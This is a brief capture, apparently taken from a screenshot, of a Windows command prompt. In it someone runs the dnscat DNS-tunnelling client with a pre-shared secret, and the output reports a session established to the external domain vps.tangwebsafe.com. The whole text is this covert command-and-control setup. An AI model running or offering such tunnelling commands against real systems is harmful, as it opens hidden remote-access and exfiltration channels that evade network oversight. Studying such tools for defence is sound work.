 C:\Users\Lin\Desktop>dnscat-win32.exe --dns --secret
ljwsb.com
Creating DNS driver:
domain = vps.tangwebsafe.com
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.249.2
** Peer verified with pre-shared secret!
Session established!